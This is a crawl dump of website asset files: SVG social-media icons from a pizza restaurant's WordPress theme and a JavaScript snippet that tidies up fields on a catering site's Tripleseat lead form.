<path class="st1" d="M27.6,12.1c0-0.1,0-0.2,0-0.2c-0.1-0.8-0.8-1.4-1.5-1.5H26H12.4c-0.1,0-0.2,0-0.2,0c-0.8,0.2-1.3,0.8-1.4,1.6
	v0.1v14.2c0,0.1,0,0.2,0,0.3c0.2,0.8,0.8,1.3,1.5,1.5h0.1h13.5c0.1,0,0.2,0,0.3,0c0.7-0.2,1.3-0.8,1.4-1.5l0,0c0-0.1,0-0.2,0-0.2
	V12.1z M15.8,18.9c0.1-2,1.8-3.5,3.8-3.3s3.5,1.8,3.3,3.8s-1.8,3.5-3.8,3.3l0,0c-1.9-0.1-3.4-1.7-3.3-3.6
	C15.8,19.1,15.8,19,15.8,18.9z M25.8,17.6c0,2.6,0,5.2,0,7.8c0,0.4-0.3,0.7-0.7,0.7H13.2c-0.4,0-0.7-0.3-0.7-0.7c0-2.6,0-5.2,0-7.8
	l0,0h1.6c-0.4,1.4-0.3,3,0.4,4.3c0.5,0.9,1.2,1.6,2,2.1c1.7,1,3.9,0.9,5.5-0.2c0.6-0.4,1.2-1,1.5-1.7c0.4-0.7,0.6-1.4,0.7-2.2
	c0.1-0.8,0-1.6-0.2-2.3H25.8C25.8,17.5,25.8,17.6,25.8,17.6z M25.8,14.2c0,0.4-0.3,0.7-0.7,0.7c-0.3,0-0.6,0-0.8,0h-0.8
	c-0.3,0-0.6-0.2-0.7-0.5c0-0.1,0-0.2,0-0.2c0-0.6,0-1.1,0-1.7l0,0c0-0.4,0.3-0.7,0.7-0.7h1.6l0,0c0.4,0,0.7,0.3,0.7,0.7
	C25.8,13.1,25.8,13.6,25.8,14.2z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://oakwoodfirepizza.com/wp-content/themes/Bizcor2018/images/yelp-hover.svg
body_size: 522
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Шар_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 37.3 37.3" style="enable-background:new 0 0 37.3 37.3;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill:#ED5548;}
</style>
<g transform="translate(-1246.736 -3.038)">
	<ellipse class="st0" cx="1265.4" cy="21.7" rx="18.6" ry="18.6"/>
	<path class="st1" d="M1259.8,24.8c0.1,0.2,0.3,0.4,0.6,0.4l0,0c0.9-0.2,1.7-0.5,2.5-0.8l1-0.3c0.3-0.1,0.6-0.4,0.6-0.7
		c0-0.4-0.2-0.7-0.5-0.8c-0.5-0.2-0.7-0.3-0.7-0.3l0,0c-0.9-0.5-1.8-0.8-2.8-1.1c-0.3,0-0.5,0.1-0.6,0.3c-0.3,0.8-0.4,1.7-0.3,2.6
		C1259.7,24.3,1259.7,24.5,1259.8,24.8z"/>
	<path class="st1" d="M1265.3,24.7c-0.3-0.1-0.7-0.1-0.9,0.2l-0.5,0.6v0.1c-1.8,2.2-1.8,2.2-1.9,2.3c0,0.1,0,0.2,0,0.3
		c0,0.1,0.1,0.3,0.2,0.4c0.9,0.7,1.9,1.1,3,1.2c0.1,0,0.1,0,0.2,0c0.3,0,0.5-0.2,0.6-0.4c0.1-0.9,0.1-1.8,0.1-2.7c0,0,0-1,0-1.1
		C1265.9,25.1,1265.7,24.8,1265.3,24.7z"/>
	<path class="st1" d="M1265.5,14.5L1265.5,14.5c-0.1-0.3-0.3-0.5-0.5-0.5c-1.4,0-2.7,0.4-3.9,1.1c-0.2,0.2-0.3,0.4-0.2,0.7
		c0.1,0.2,2.9,4.7,3.3,5.2c0.3,0.5,0.6,0.7,0.9,0.7c0.1,0,0.1,0,0.2,0c0.4-0.1,0.6-0.5,0.6-1.2C1265.9,19.4,1265.5,14.7,1265.5,14.5
		z"/>
	<path class="st1" d="M1267.3,22.9c-0.2-0.1-0.4-0.2-0.5-0.4c-0.2-0.3-0.2-0.7,0-0.9l0.6-0.9c0.5-0.8,1-1.5,1.6-2.1
		c0.2-0.1,0.5-0.2,0.7,0c0.9,0.7,1.5,1.6,1.8,2.7l0,0c0,0.2-0.1,0.5-0.3,0.6c-0.9,0.3-1.9,0.6-2.9,0.8
		C1268.1,22.9,1267.7,22.9,1267.3,22.9z"/>
	<path class="st1" d="M1271.5,25.2c-0.8-0.4-1.7-0.7-2.5-0.9c-0.4-0.1-1-0.3-1-0.3c-0.3-0.1-0.7,0-0.9,0.3c-0.2,0.3-0.3,0.7-0.1,1
		l0.4,0.7c0.5,0.9,1,1.7,1.6,2.5c0.1,0.1,0.3,0.1,0.4,0.1s0.2,0,0.3-0.1c0.9-0.6,1.7-1.5,2.1-2.6
		C1271.7,25.6,1271.7,25.4,1271.5,25.2z"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://scratchculinary.com/wp-content/themes/astra-child/assets/js/tripleseat-lead-form/lead-form-customizations.js?v=1769140932
body_size: 998
content:
// <script type="text/javascript" src="https://scratchculinary.com/wp-content/themes/astra-child/assets/js/tripleseat-lead-form/lead-form-customizations.js?v=<?php echo time(); ?>"></script>
var updateLeadSegment = function (options, segmentField, selectedIndex) {
  try {
    const eventSourceLabel = options[selectedIndex].text;
    segmentField.value = eventSourceLabel.replace(/^(.*)\s\(.*$/g, '$1');
  } catch (e) {
    console.error('Error updating segment field:', e);
  }
};
var intervalCheck = 100;
var waitForFormElems = null;
var waitForJquery = setInterval(function () {
  if ('undefined' == typeof window.jQuery) {
    return;
  }
  clearInterval(waitForJquery);

  waitForFormElems = setInterval(function () {
    // Update hidden "segment" field based on the selection in the "event"
    const formWrapper = document.querySelector('div.tripleseat_lead_form_wrapper');
    if (!formWrapper) {
      console.error('Tripleseat lead form wrapper not found.');
      return;
    }
    const fieldsParent = formWrapper.querySelector('div.gform_fields');

    const eventSourceWrapper = formWrapper.querySelector('div.form-fields-event-source');
    const eventSource = eventSourceWrapper.querySelector('select');
    
    const eventSourceOptions = eventSource.querySelectorAll('option');
    if (!eventSourceOptions.length) {
      console.error('No event source options found.');
      return;
    }

    const hiddenFields = fieldsParent.querySelectorAll('input.gform_hidden');
    if (!hiddenFields.length) {
      console.error('No hidden fields found.');
      return;
    }

    const phoneNumberWrapper = formWrapper.querySelector('div.form-fields-phone-number');
    if (!phoneNumberWrapper) {
      console.error('Phone number wrapper not found.');
      return;
    }

    const phoneNumber = phoneNumberWrapper.querySelector('input');
    if (!phoneNumber) {
      console.error('Phone number input not found.');
      return;
    }

    const numberOfPeopleWrapper = formWrapper.querySelector('div.form-fields-number-of-people');
    if (!numberOfPeopleWrapper) {
      console.error('Number of people wrapper not found.');
      return;
    }

    const numberOfPeople = numberOfPeopleWrapper.querySelector('input');
    if (!numberOfPeople) {
      console.error('Number of people input not found.');
      return;
    }

    clearInterval(waitForFormElems);

    const segmentField = hiddenFields[hiddenFields.length - 1];
    // Set the initial value
    updateLeadSegment(eventSourceOptions, segmentField, eventSource.selectedIndex);
    $(eventSource).on('change', function () {
      updateLeadSegment(eventSourceOptions, segmentField, eventSource.selectedIndex);
    });

    // Remove all invalid characters from the telephone number field
    $(phoneNumber).on('keydown keyup change', function () {
      phoneNumber.value = phoneNumber.value.replace(/[^0-9\+\-\s\(\)]/g, '');
    });

    // Change the type to "tel" and add on change, up, down event listeners to remove non-numeric characters
    numberOfPeople.type = 'tel';
    $(numberOfPeople).on('keydown keyup change', function () {
      numberOfPeople.value = numberOfPeople.value.replace(/\D+/g, '');
    });
  }, intervalCheck);
}, intervalCheck);

--- FILE ---
content_type: image/svg+xml
request_url: https://oakwoodfirepizza.com/wp-content/themes/Bizcor2018/images/yelp.svg
body_size: 947
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Шар_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="37.264px" height="37.264px" viewBox="0 0 37.264 37.264" style="enable-background:new 0 0 37.264 37.264;"
	 xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill:none;}
	.st2{fill:none;stroke:#FFFFFF;stroke-width:2;}
</style>
<g transform="translate(-1246.736 -3.038)">
	<path class="st0" d="M1259.818,24.763c0.111,0.226,0.335,0.376,0.586,0.391h0.039c0.863-0.198,1.711-0.455,2.538-0.77l1.03-0.33
		c0.33-0.096,0.558-0.397,0.56-0.74c0.032-0.355-0.171-0.69-0.5-0.827c-0.489-0.2-0.661-0.27-0.731-0.294l0,0
		c-0.89-0.455-1.824-0.818-2.787-1.084c-0.253-0.006-0.489,0.127-0.614,0.346c-0.302,0.834-0.402,1.728-0.292,2.609
		C1259.663,24.305,1259.721,24.542,1259.818,24.763z"/>
	<path class="st0" d="M1265.33,24.726c-0.327-0.141-0.708-0.052-0.94,0.218l-0.466,0.552l-0.044,0.052
		c-1.836,2.155-1.842,2.173-1.892,2.316c-0.035,0.092-0.047,0.191-0.037,0.289c0.017,0.148,0.078,0.287,0.175,0.4
		c0.858,0.651,1.88,1.051,2.952,1.154c0.054,0,0.107-0.004,0.16-0.012c0.251-0.034,0.464-0.202,0.554-0.439
		c0.105-0.892,0.125-1.791,0.06-2.687c0,0,0.006-1.05,0.006-1.082C1265.871,25.144,1265.656,24.834,1265.33,24.726z"/>
	<path class="st0" d="M1265.498,14.466v-0.014c-0.071-0.251-0.276-0.441-0.532-0.494c-1.365,0.001-2.703,0.378-3.869,1.088
		c-0.186,0.181-0.259,0.449-0.191,0.7c0.076,0.157,2.947,4.675,3.273,5.188c0.29,0.47,0.6,0.706,0.93,0.706
		c0.075-0.002,0.149-0.015,0.22-0.04c0.41-0.126,0.6-0.529,0.569-1.2C1265.852,19.362,1265.538,14.7,1265.498,14.466z"/>
	<path class="st0" d="M1267.297,22.923c-0.214-0.057-0.398-0.193-0.516-0.38c-0.201-0.277-0.194-0.654,0.016-0.924
		c0.028-0.037,0.642-0.872,0.642-0.872c0.471-0.764,1.017-1.479,1.629-2.136c0.211-0.14,0.482-0.152,0.705-0.031
		c0.876,0.701,1.52,1.65,1.846,2.724v0.039c0.025,0.247-0.087,0.488-0.291,0.629c-0.938,0.345-1.907,0.6-2.894,0.763
		C1268.067,22.854,1267.683,22.918,1267.297,22.923z"/>
	<path class="st0" d="M1271.458,25.224c-0.817-0.374-1.667-0.671-2.539-0.888c-0.389-0.128-0.982-0.324-1.025-0.341
		c-0.323-0.114-0.682-0.004-0.885,0.271c-0.236,0.269-0.269,0.661-0.081,0.966l0.41,0.667c0.462,0.886,1.003,1.728,1.619,2.515
		c0.114,0.091,0.255,0.14,0.4,0.14c0.101-0.001,0.201-0.021,0.294-0.06c0.934-0.638,1.65-1.548,2.05-2.606
		C1271.746,25.639,1271.653,25.385,1271.458,25.224z"/>
	<g transform="translate(1246.736 3.038)">
		<ellipse class="st1" cx="18.632" cy="18.632" rx="18.632" ry="18.632"/>
		<ellipse class="st2" cx="18.632" cy="18.632" rx="17.632" ry="17.632"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://oakwoodfirepizza.com/wp-content/themes/Bizcor2018/images/facebook-hover.svg
body_size: 89
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Шар_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 38.4 38.4" style="enable-background:new 0 0 38.4 38.4;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill:#ED5548;}
</style>
<path class="st0" d="M19.2,38.4c10.6,0,19.2-8.6,19.2-19.2S29.8,0,19.2,0S0,8.6,0,19.2S8.6,38.4,19.2,38.4L19.2,38.4z"/>
<path class="st1" d="M20.6,27.6v-8.4h2.5l0.3-2.9h-2.8v-1.5c0-0.8,0.1-1.2,1.2-1.2h1.6v-2.9h-2.5c-3,0-4.1,1.4-4.1,3.8v1.7H15v2.9
	h1.9v8.4L20.6,27.6z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://oakwoodfirepizza.com/wp-content/themes/Bizcor2018/images/instagram.svg
body_size: 289
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 38.36 38.36"><defs><style>.a{fill:#fff;fill-rule:evenodd;}</style></defs><path class="a" d="M19.18,0A19.18,19.18,0,1,0,38.36,19.18,19.18,19.18,0,0,0,19.18,0Zm0,2.3A16.878,16.878,0,1,0,36.058,19.18,16.878,16.878,0,0,0,19.18,2.3Zm8.4,24.174c.014-.078.025-.158.037-.237V12.121c-.012-.077-.022-.155-.036-.232a1.861,1.861,0,0,0-1.538-1.514c-.032,0-.063-.012-.094-.017H12.409c-.082.015-.164.027-.244.046A1.872,1.872,0,0,0,10.757,12c0,.033-.011.066-.016.1V26.259c.015.09.028.18.047.269a1.859,1.859,0,0,0,1.532,1.457c.036,0,.072.012.108.018h13.5c.088-.016.176-.028.262-.048A1.871,1.871,0,0,0,27.582,26.476ZM12.567,25.394a.7.7,0,0,0,.67.7H25.12a.7.7,0,0,0,.672-.7q0-3.912,0-7.824v-.054H24.181a5.756,5.756,0,0,1,.208,2.321,5.56,5.56,0,0,1-.728,2.2,5.366,5.366,0,0,1-1.538,1.687,5.054,5.054,0,0,1-5.5.248,5.251,5.251,0,0,1-2.038-2.147,5.7,5.7,0,0,1-.409-4.31H12.567v.048Q12.567,21.477,12.567,25.394Zm6.535-2.64a3.58,3.58,0,1,0-3.342-3.628A3.5,3.5,0,0,0,19.1,22.754Zm6.69-8.575q0-.836,0-1.671a.7.7,0,0,0-.684-.718H23.513a.7.7,0,0,0-.684.719c0,.552,0,1.1,0,1.657a.836.836,0,0,0,.04.246.682.682,0,0,0,.668.476h.769c.278,0,.556,0,.834,0A.694.694,0,0,0,25.792,14.179Zm0,0"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://oakwoodfirepizza.com/wp-content/themes/Bizcor2018/images/facebook.svg
body_size: 192
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Шар_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="38.36px" height="38.36px" viewBox="0 0 38.36 38.36" style="enable-background:new 0 0 38.36 38.36;" xml:space="preserve"
	>
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<path class="st0" d="M19.18,0C8.587,0,0,8.587,0,19.18s8.587,19.18,19.18,19.18s19.18-8.587,19.18-19.18S29.773,0,19.18,0z
	 M19.18,36.06v-0.001c-0.001,0-0.002,0-0.003,0C9.856,36.058,2.299,28.501,2.3,19.18C2.301,9.86,9.856,2.305,19.176,2.304
	c9.321-0.001,16.879,7.555,16.88,16.876C36.057,28.501,28.501,36.059,19.18,36.06z"/>
<path class="st0" d="M20.572,27.621v-8.44h2.5l0.331-2.909h-2.831v-1.456c0-0.759,0.077-1.165,1.245-1.165h1.561v-2.91h-2.5
	c-3,0-4.055,1.411-4.055,3.784v1.746H14.96v2.909h1.87v8.44L20.572,27.621z"/>
</svg>
